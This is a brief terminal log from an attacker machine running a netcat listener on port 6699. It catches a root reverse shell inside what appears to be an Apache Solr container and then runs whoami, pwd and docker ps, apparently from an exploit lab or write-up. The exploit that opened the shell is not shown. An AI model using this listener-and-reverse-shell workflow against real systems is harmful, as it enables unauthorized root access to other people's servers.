 [root@iZbp156z1grx9b9s1305p0Z ~]# nc -lvvp 6699
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6699
Ncat: Listening on 0.0.0.0:6699
Ncat: Connection from 171.
Ncat: Connection from 171.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@33ce59e611f0:/opt/solr/server# whoami
whoami
root
root@33ce59e611f0:/opt/solr/server# pwd
pwd
/opt/solr/server
root@33ce59e611f0:/opt/solr/server# docker ps
docker ps
bash: docker: command not found
root@33ce59e611f0:/opt/solr/server#